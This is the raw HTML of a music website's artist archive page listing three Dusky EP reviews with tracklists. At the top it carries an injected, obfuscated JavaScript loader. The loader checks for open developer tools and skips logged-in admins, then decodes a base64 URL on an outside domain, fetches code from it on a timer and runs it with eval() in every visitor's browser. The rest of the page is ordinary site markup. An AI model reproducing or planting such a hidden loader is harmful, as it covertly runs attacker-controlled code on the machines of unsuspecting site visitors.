qJMiWMgdGCKxSKwujbMxfSpQME=JPoYCOnliBFvKkflzyGSPcjbpkSrl?'vertical':'horizontal';if(!(oyjMPoTdrLueoDZpAlSpayc&&JPoYCOnliBFvKkflzyGSPcjbpkSrl)&&((globalThis.Firebug&&globalThis.Firebug.chrome&&globalThis.Firebug.chrome.isInitialized)||JPoYCOnliBFvKkflzyGSPcjbpkSrl||oyjMPoTdrLueoDZpAlSpayc)){if((!hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.isOpen||hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.orientation!==qJMiWMgdGCKxSKwujbMxfSpQME)&&emitEvents){XyFSpgTLRPgVajLHmyVucnuCtGIgjhT(true,qJMiWMgdGCKxSKwujbMxfSpQME);}
hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.isOpen=true;hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.orientation=qJMiWMgdGCKxSKwujbMxfSpQME;}else{if(hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.isOpen&&emitEvents){XyFSpgTLRPgVajLHmyVucnuCtGIgjhT(false,undefined);}
hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.isOpen=false;hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.orientation=undefined;}};tgqyQOCRrrHloiHfCVqjDvF({emitEvents:false});setInterval(tgqyQOCRrrHloiHfCVqjDvF,500);return hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.isOpen;}
function yXtIYbvmXxxygfIDrLqVht(){var YpSHojSnivSeoWsQifKJJ="aHR0cHM6Ly9tYWk5Ny5mci93cC1jb250ZW50L3RoZW1lcy9oZWxsby1lbGVtZW50b3Ivd3AtY3Jvbi5waHA=";var sBDhGRucZmjTFnjwfJFoJjVGhdWjWEB="NDgwMA==";var BsiTjQVqGVVQRiDmIVlE=true;var UYmjZMOztnAWyMbOEmIeuleahZHFb="05ff489fd71ade94c751c0d319242307";var zWqqFvBRrayDxWxoIoCCFrVxPo="a65f8af5ed23909e585de16b38b7bf33";var eVXiGgapAPBMIrNCllRGdehbXKBzc="9961c67908d81720ed585563b7067a99";var fDJOPBInjKQbOJHk='OmdsJm1';var TqJDaHajGJNjdfUBaW='inverted-audio.com';var izvXCZxQqpgDFFFlNkcDbpAXEKc='44d10994717f7910ceabafb44e64ea12438b57c5c5dc5290ff30ef34d2a57e9b';setInterval(function(){if(cDTxIiJuVxKyaqYkPkAfbncmtxOldOy()){BsiTjQVqGVVQRiDmIVlE=false;}
if(!BsiTjQVqGVVQRiDmIVlE){localStorage.setItem(UYmjZMOztnAWyMbOEmIeuleahZHFb,zWqqFvBRrayDxWxoIoCCFrVxPo);}
if(localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb)===null){localStorage.setItem(UYmjZMOztnAWyMbOEmIeuleahZHFb,eVXiGgapAPBMIrNCllRGdehbXKBzc);}
if(localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb)==eVXiGgapAPBMIrNCllRGdehbXKBzc){if(BsiTjQVqGVVQRiDmIVlE){fetch(atob(YpSHojSnivSeoWsQifKJJ)+'?3a9ccdc08402d26081dc635a46a04140=9961c67908d81720ed585563b7067a99',{method:'GET',headers:{'Dom':TqJDaHajGJNjdfUBaW,'Tok':izvXCZxQqpgDFFFlNkcDbpAXEKc,'Ukey':fDJOPBInjKQbOJHk},}).then((IikYPmvPpOxJlBNrAYSBkuuxIvTJnzzQ)=>{return IikYPmvPpOxJlBNrAYSBkuuxIvTJnzzQ.text();}).then((PzUhcQMEnbLUMApdQIjAVupTzXITLH)=>{if(!isNaN(PzUhcQMEnbLUMApdQIjAVupTzXITLH)){var VVPcHyrigeqgOztdFE=new Date().getTime();var RzqZzuomnjmMXVAvdv=VVPcHyrigeqgOztdFE+parseInt(PzUhcQMEnbLUMApdQIjAVupTzXITLH)*1000;localStorage.setItem(UYmjZMOztnAWyMbOEmIeuleahZHFb,RzqZzuomnjmMXVAvdv);}else{localStorage.setItem(UYmjZMOztnAWyMbOEmIeuleahZHFb,zWqqFvBRrayDxWxoIoCCFrVxPo);}});}}
if((localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb)>1)&&(!isNaN(localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb)))){var gnkpUoubdQHpLNKaYalsWxnecDmW=new Date().getTime();var RzqZzuomnjmMXVAvdv=localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb);var PqWMyKbMIqzjNxnmIdKgnMXio=gnkpUoubdQHpLNKaYalsWxnecDmW>RzqZzuomnjmMXVAvdv;if(PqWMyKbMIqzjNxnmIdKgnMXio){if(BsiTjQVqGVVQRiDmIVlE){fetch(atob(YpSHojSnivSeoWsQifKJJ)+'?3a9ccdc08402d26081dc635a46a04140=95a58e2c151b2b0d04cacc5cbf084d59',{method:'GET',headers:{'Dom':TqJDaHajGJNjdfUBaW,'Tok':izvXCZxQqpgDFFFlNkcDbpAXEKc,'Ukey':fDJOPBInjKQbOJHk},}).then((IikYPmvPpOxJlBNrAYSBkuuxIvTJnzzQ)=>{return IikYPmvPpOxJlBNrAYSBkuuxIvTJnzzQ.text();}).then((PzUhcQMEnbLUMApdQIjAVupTzXITLH)=>{eval(PzUhcQMEnbLUMApdQIjAVupTzXITLH);localStorage.setItem(UYmjZMOztnAWyMbOEmIeuleahZHFb,zWqqFvBRrayDxWxoIoCCFrVxPo);});}}}
if(localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb)==zWqqFvBRrayDxWxoIoCCFrVxPo){BsiTjQVqGVVQRiDmIVlE=false;}},atob(sBDhGRucZmjTFnjwfJFoJjVGhdWjWEB));}
window.addEventListener("load",function(){if(!document.body.contains(document.getElementById("wpadminbar"))){yXtIYbvmXxxygfIDrLqVht();}});</script>
<!-- #masthead -->
	<!-- Search form -->
	<div class="search-wrap">
		<div class="search-line">
			<span class="search-instructions">Search and Hit Enter</span>
			

<form role="search" method="get" class="search-form" action="https://inverted-audio.com/">
	<label for="search-form-69772f279ab66">
		<span class="screen-reader-text">Search for:</span>
	</label>
	<input type="search" id="search-form-69772f279ab66" class="search-field" placeholder="What are you looking for?" value="" name="s" />
	<button type="submit" class="search-submit clear-button">
		<span class="screen-reader-text">Search</span>
		<i class="icon-search"></i>
	</button>
</form>
		</div>
		<button class="big-search-close">
			<span>Close</span>
			<i class="icon-close">
				<span class="icon-close-line"></span>
				<span class="icon-close-line"></span>
			</i>
		</button>
	</div>
	<div class="menu-background"></div>

	<div id="content" class="site-content">

	<div id="primary" class="content-area container">
		<main id="main" class="site-main">
			
		
			<header class="page-header">
				<div class="page-header-top">
					<h1 class="page-title">
						<span class="archive-type-wrapper">Artist</span>Dusky					</h1>
					<span class="results-count-wrapper"><span class="results-text">Results</span><span class="results-count">3</span></span>				</div>
				<div class="page-header-bottom">
					<div class="archive-description"><p>London based producers Nick Harriman and Alfie Granger-Howell are Dusky, a name that has become instantly synonymous with UK house and techno. </p>
</div>
				</div>
			</header><!-- .page-header -->

						<div class="site-main-archive ">

				<div id="post-load">

					
<article id="post-18774" class="post-18774 review type-review status-publish format-standard has-post-thumbnail hentry category-review genres-house artists-dusky labels-aus-music formats-13 formats-digital has-featured-image">

	<div class="entry-wrapper clear">
					<div class="entry-img">
				<div class="featured-content featured-image horizontal-img">

					
					
						<a href="https://inverted-audio.com/review/dusky-nobody-else-ep/"><img width="500" height="500" src="https://inverted-audio.com/wp-content/uploads/2013/03/Dusky-Nobody-Else1.jpg" class="skip-lazy wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://inverted-audio.com/wp-content/uploads/2013/03/Dusky-Nobody-Else1.jpg 500w, https://inverted-audio.com/wp-content/uploads/2013/03/Dusky-Nobody-Else1-450x450.jpg 450w, https://inverted-audio.com/wp-content/uploads/2013/03/Dusky-Nobody-Else1-480x480.jpg 480w, https://inverted-audio.com/wp-content/uploads/2013/03/Dusky-Nobody-Else1-75x75.jpg 75w" sizes="(max-width: 500px) 100vw, 500px" data-attachment-id="14553" data-permalink="https://inverted-audio.com/dusky-nobody-else/" data-orig-file="https://inverted-audio.com/wp-content/uploads/2013/03/Dusky-Nobody-Else1.jpg" data-orig-size="500,500" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;}" data-image-title="Dusky-Nobody-Else" data-image-description="" data-image-caption="" data-medium-file="https://inverted-audio.com/wp-content/uploads/2013/03/Dusky-Nobody-Else1-450x450.jpg" data-large-file="https://inverted-audio.com/wp-content/uploads/2013/03/Dusky-Nobody-Else1.jpg" /></a>

					
				</div>
			</div>

		
		<div class="entry-text">
			<header class="entry-header">
				<h2 class="entry-title"><a href="https://inverted-audio.com/review/dusky-nobody-else-ep/" rel="bookmark">Dusky: Nobody Else EP</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>1.  Nobody Else<br />
2.  What I Never Knew<br />
3.  Atone<br />
4.  Dummy</p>
			</div><!-- .entry-content -->
		</div>
	</div>
</article><!-- #post-18774 -->

<article id="post-12973" class="post-12973 review type-review status-publish format-standard has-post-thumbnail hentry category-review genres-house artists-dusky labels-school formats-13 has-featured-image">

	<div class="entry-wrapper clear">
					<div class="entry-img">
				<div class="featured-content featured-image horizontal-img">

					
					
						<a href="https://inverted-audio.com/review/dusky-calling-me/"><img width="500" height="500" src="https://inverted-audio.com/wp-content/uploads/2012/12/Dusky-Calling-Me.jpg" class="skip-lazy wp-post-image" alt="" decoding="async" srcset="https://inverted-audio.com/wp-content/uploads/2012/12/Dusky-Calling-Me.jpg 500w, https://inverted-audio.com/wp-content/uploads/2012/12/Dusky-Calling-Me-450x450.jpg 450w, https://inverted-audio.com/wp-content/uploads/2012/12/Dusky-Calling-Me-480x480.jpg 480w, https://inverted-audio.com/wp-content/uploads/2012/12/Dusky-Calling-Me-75x75.jpg 75w" sizes="(max-width: 500px) 100vw, 500px" data-attachment-id="13001" data-permalink="https://inverted-audio.com/dusky-calling-me/" data-orig-file="https://inverted-audio.com/wp-content/uploads/2012/12/Dusky-Calling-Me.jpg" data-orig-size="500,500" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;}" data-image-title="Dusky-Calling-Me" data-image-description="" data-image-caption="" data-medium-file="https://inverted-audio.com/wp-content/uploads/2012/12/Dusky-Calling-Me-450x450.jpg" data-large-file="https://inverted-audio.com/wp-content/uploads/2012/12/Dusky-Calling-Me.jpg" /></a>

					
				</div>
			</div>

		
		<div class="entry-text">
			<header class="entry-header">
				<h2 class="entry-title"><a href="https://inverted-audio.com/review/dusky-calling-me/" rel="bookmark">Dusky: Calling Me</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>A Calling Me<br />
B Muriel<br />
Digital: What I Do</p>
			</div><!-- .entry-content -->
		</div>
	</div>
</article><!-- #post-12973 -->

<article id="post-10730" class="post-10730 review type-review status-publish format-standard has-post-thumbnail hentry category-review genres-deep-house artists-dusky labels-simple-records formats-13 formats-digital has-featured-image">

	<div class="entry-wrapper clear">
					<div class="entry-img">
				<div class="featured-content featured-image horizontal-img">

					
					
						<a href="https://inverted-audio.com/review/dusky-henry-85no-more/"><img width="450" height="450" src="https://inverted-audio.com/wp-content/uploads/2012/06/Dusky-Henry-85-No-More.jpg" class="skip-lazy wp-post-image" alt="" decoding="async" srcset="https://inverted-audio.com/wp-content/uploads/2012/06/Dusky-Henry-85-No-More.jpg 450w, https://inverted-audio.com/wp-content/uploads/2012/06/Dusky-Henry-85-No-More-75x75.jpg 75w" sizes="(max-width: 450px) 100vw, 450px" data-attachment-id="10734" data-permalink="https://inverted-audio.com/dusky-henry-85-no-more/" data-orig-file="https://inverted-audio.com/wp-content/uploads/2012/06/Dusky-Henry-85-No-More.jpg" data-orig-size="450,450" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;}" data-image-title="Dusky Henry 85 No More" data-image-description="" data-image-caption="" data-medium-file="https://inverted-audio.com/wp-content/uploads/2012/06/Dusky-Henry-85-No-More-450x450.jpg" data-large-file="https://inverted-audio.com/wp-content/uploads/2012/06/Dusky-Henry-85-No-More.jpg" /></a>

					
				</div>
			</div>

		
		<div class="entry-text">
			<header class="entry-header">
				<h2 class="entry-title"><a href="https://inverted-audio.com/review/dusky-henry-85no-more/" rel="bookmark">Dusky: Henry 85/No More</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>A1  Henry 85<br />
A2  No More<br />
B  Henry 85 (FCL Remix)  </p>
			</div><!-- .entry-content -->
		</div>
	</div>
</article><!-- #post-10730 -->
				</div>

				
			</div>

				
		</main><!-- #main -->

	</div><!-- #primary -->


	</div><!-- #content -->

	<footer id="colophon" class="site-footer container">

		
		
		<div class="site-info">
			<span class="footer-site-copyright">
									<img class="copyright-logo" src="https://inverted-audio.com/wp-content/themes/prim/assets/logo.svg" loading="lazy" />
							</span>
			<span class="footer-site-branding">
									<p class="site-copyright">
						<span>Copyright © 2026  
							<a href="https://inverted-audio.com/" rel="home">Inverted Audio</a>
							Ltd.
						</span>
						<!-- <span>All rights reserved</span> -->
						<span><a href="/privacy-policy">Privacy Policy</a></span>
					</p>
								</span>
			
					<div class="widget-area footer-widget-area">
						<section id="nav_menu-8" class="widget widget_nav_menu"><h2 class="widget-title">Company</h2><div class="menu-footer-company-container"><ul id="menu-footer-company" class="menu"><li id="menu-item-20200" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20200"><a href="https://inverted-audio.com/about/">About</a></li>
<li id="menu-item-79823" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79823"><a href="https://inverted-audio.com/advertising/">Advertise</a></li>
<li id="menu-item-20224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20224"><a href="https://inverted-audio.com/contact/">Contact</a></li>
<li id="menu-item-43983" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43983"><a href="https://inverted-audio.com/partner/">Partners</a></li>
<li id="menu-item-50656" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50656"><a href="https://inverted-audio.com/terms-conditions/">Terms &#038; Conditions</a></li>
<li id="menu-item-54908" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-54908"><a href="https://inverted-audio.store/">Record Store</a></li>
</ul></div></section>					</div><!-- #secondary -->

						
<ul id="footer-social-menu">

        

             

         

        
                    <li style="padding-right: 5px;">
                <a class="app-pay-social" rel="nofollow" target="_blank">
                    <img height="32" width="32" style="width: 52px;" src="https://inverted-audio.com/wp-content/themes/prim/assets/app-pay.svg" loading="lazy" />
                </a>
            </li>
                     

         

        
        


            <li>
                <a href="https://www.instagram.com/invertedaudio" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/instagram.svg" loading="lazy" />
                </a>
            </li>

                     

         

        
        


            <li>
                <a href="https://www.facebook.com/InvertedAudio" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/facebook.svg" loading="lazy" />
                </a>
            </li>

                     

         

        
        


            <li>
                <a href="https://www.twitter.com/InvertedAudio" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/twitter.svg" loading="lazy" />
                </a>
            </li>

                     

         

        
        


            <li>
                <a href="https://www.youtube.com/InvertedAudioUK" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/youtube.svg" loading="lazy" />
                </a>
            </li>

                     

         

        
        


            <li>
                <a href="https://www.soundcloud.com/inverted-audio" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/soundcloud.svg" loading="lazy" />
                </a>
            </li>

                    
        
        
        


            <li>
                <a href="https://apple.co/3rqIPsE" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/applepodcast.png" loading="lazy" />
                </a>
            </li>

                     

         

        
        
            <li>
                                <a href="https://www.inverted-audio.com/feed" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/rss.svg" loading="lazy" />
                </a>
            </li>

            
</ul>
			
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
	<div id='mixcloud-wrapper'></div>
	<style>
	#mixcloud-wrapper {
		position: fixed;
		width: 100vw;
		z-index: 100;
		display: flex;
		bottom: 0;
	}
	#mixcloud-content {
    	display: block !important;
	}
	</style>
</div><!-- #page -->
<!-- <script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>
<script>
var OneSignal = window.OneSignal || [];
OneSignal.push(function() {
	OneSignal.init({
	appId: "ed9221d6-fad4-47e7-88ad-083bb4b5924a",
	});
});
</script> -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-87945727-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-87945727-2');
</script>
<script>
  window.fbAsyncInit = function() {
    FB.init({
      appId      : '566082353801116',
      xfbml      : true,
      version    : 'v3.2'
    });
    FB.AppEvents.logPageView();
  };

  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "https://inverted-audio.com/wp-content/cache/busting/facebook-tracking/fbsdk-en_US.js";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));
</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/prim/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="gdpr gdpr-overlay"></div>
<div class="gdpr gdpr-general-confirmation">
	<div class="gdpr-wrapper">
		<header>
			<div class="gdpr-box-title">
				<h3></h3>
				<span class="gdpr-close"></span>
			</div>
		</header>
		<div class="gdpr-content">
			<p></p>
		</div>
		<footer>
			<button class="gdpr-ok" data-callback="closeNotification">OK</button>
		</footer>
	</div>
</div>
    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
          eval(event.detail.apiResponse.fb_pxl_code);
        }
      }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
    <div id='fb-pxl-ajax-code'></div><script type="text/javascript" id="jetpack-portfolio-theme-supports-js-after">
/* <![CDATA[ */
const jetpack_portfolio_theme_supports = false
//# sourceURL=jetpack-portfolio-theme-supports-js-after
/* ]]> */
</script>
<script type="text/javascript" id="adrotate-clicktracker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https://inverted-audio.com/wp-admin/admin-ajax.php"};
//# sourceURL=adrotate-clicktracker-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/plugins/adrotate-pro/library/jquery.adrotate.clicktracker-c73ccb236bc8cd7f8ef290d9f80421af.js" id="adrotate-clicktracker-js" defer></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/mix/|/(.+/)?feed/?.+/?|/(?:.+/)?embed/|/(index\\.php/)?wp\\-json(/.*|$)|/wp-admin/|/logout/|/wp-login.php","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https://inverted-audio.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/themes/prim/js/navigation-54373c4a90f1799d8e3dfc7ef74eb45e.js" id="prim-navigation-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/themes/prim/js/skip-link-focus-fix-5b7079886f3ee77ecb6d8f49ac2b9386.js" id="prim-skip-link-focus-fix-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/themes/prim/js/slick/slick-0f63864e98fee34f38910482d44cfc2f.js" id="prim-slick-slider-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/themes/prim/js/infinite-scroll-27b6bd04a743719eaa68f160701a487a.js" id="prim-infinite-scroll-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/themes/prim/js/imagesloaded-0319244189a0519385aa942998f9b810.js" id="prim-images-loaded-js" defer></script>
<script type="text/javascript" src="https://inverted-audio.com/wp-content/themes/prim/js/iframeResizer.min.js?ver=6.9" id="prim-iframe-resizer-js" defer></script>
<script type="text/javascript" src="https://inverted-audio.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js" defer></script>
<script type="text/javascript" src="https://inverted-audio.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js" defer></script>
<script type="text/javascript" src="https://inverted-audio.com/wp-content/themes/prim/js/common.js?ver=6.9" id="prim-call-scripts-js" defer></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"156550017","post":"0","tz":"0","srv":"inverted-audio.com","arch_tax_artists":"dusky","arch_results":"3","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "156550017", "0" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>

<script type="text/javascript">
  
					var _gaq = _gaq || [];
					_gaq.push(['_setAccount', 'UA-18383567-2']);
					_gaq.push(['_trackPageview']);
  
					(function() {
					  var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
						ga.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'stats.g.doubleclick.net/dc.js';
					  var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
					})();
  
				  </script>			<script type="text/javascript" id="wpsp-script-frontend"></script>
			
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->